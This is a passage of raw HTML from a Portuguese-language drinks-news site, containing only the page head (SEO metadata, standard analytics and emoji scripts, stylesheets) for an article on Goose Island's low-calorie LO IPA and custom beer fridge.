

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/
body_size: 47745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Goose Island lança a LO IPA, que preserva as características de uma boa IPA, com apenas 98 calorias, e uma cervejeira personalizada" />
	<link rel="canonical" href="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA - Mesa de bar" />
	<meta property="og:description" content="Goose Island lança a LO IPA, que preserva as características de uma boa IPA, com apenas 98 calorias, e uma cervejeira personalizada" />
	<meta property="og:url" content="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta property="article:published_time" content="2022-03-06T15:23:00+00:00" />
	<meta property="article:modified_time" content="2022-03-06T14:41:58+00:00" />
	<meta property="og:image" content="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg" />
	<meta property="og:image:width" content="686" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leonardo Millen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Millen" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/","url":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/","name":"GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg","datePublished":"2022-03-06T15:23:00+00:00","dateModified":"2022-03-06T14:41:58+00:00","author":{"@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6"},"description":"Goose Island lança a LO IPA, que preserva as características de uma boa IPA, com apenas 98 calorias, e uma cervejeira personalizada","breadcrumb":{"@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg","width":686,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6","name":"Leonardo Millen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/#/schema/person/image/","url":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","caption":"Leonardo Millen"},"description":"leonardo@portalmesadebar.com.br","url":"https://portalmesadebar.com.br/author/leonardo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo; GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA" href="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
